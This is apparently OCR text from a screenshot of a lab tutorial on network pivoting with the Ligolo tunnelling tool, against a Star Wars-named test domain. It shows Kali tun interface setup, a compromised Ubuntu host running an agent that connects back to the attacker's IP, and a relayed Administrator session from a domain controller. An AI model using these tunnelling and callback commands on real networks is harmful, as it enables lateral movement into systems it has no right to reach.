 File Machine View Input Devices Help
1 2 3 4 16:00
Ligolo
File Actions Edit View Help
Ligolo × Pivot Test × RDP to DC ×
error: invalid flag: --127.0.0.1:11601
[Agent : ubuntu@darkside] » listener_add --addr 0.0.0.0:11601 --to 127.0.0.1:11601 --tcp
INFO[0427] Listener 0 created on remote agent!
[Agent : ubuntu@darkside] » listener_list
Active listeners
# AGENT NETWORK AGENT LISTENER ADDRESS PROXY REDIRECT ADDRESS
0 #1 - ubuntu@darkside - 192.168.1.8:60372 tcp 0.0.0.0:11601 127.0.0.1:11601
[Agent : ubuntu@darkside] » INFO[0590] Agent joined. name="STARWARS\\Administrator@THEDEATHSTAR-DC" remote="127.0.0.1:36062"
[Agent : ubuntu@darkside] »
[Agent : ubuntu@darkside] »
[Agent : ubuntu@darkside] » session
? Specify a session : [Use arrows to move, type to filter]
1 - #1 - ubuntu@darkside - 192.168.1.8:60372
> 2 - #2 - STARWARS\Administrator@THEDEATHSTAR-DC - 127.0.0.1:36062
┌──(kali㉿kali)-[~/pivot]
└─$ sudo ip tuntap add user kali mode tun ligolo-double
┌──(kali㉿kali)-[~/pivot]
└─$ sudo ip link set ligolo-double up
┌──(kali㉿kali)-[~/pivot]
└─$
ubuntu@darkside:/tmp/ligolo$ ls
agent
ubuntu@darkside:/tmp/ligolo$ ./agent -connect 192.168.1.4:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established addr="192.168.1.4:11
601"
Right Ctrl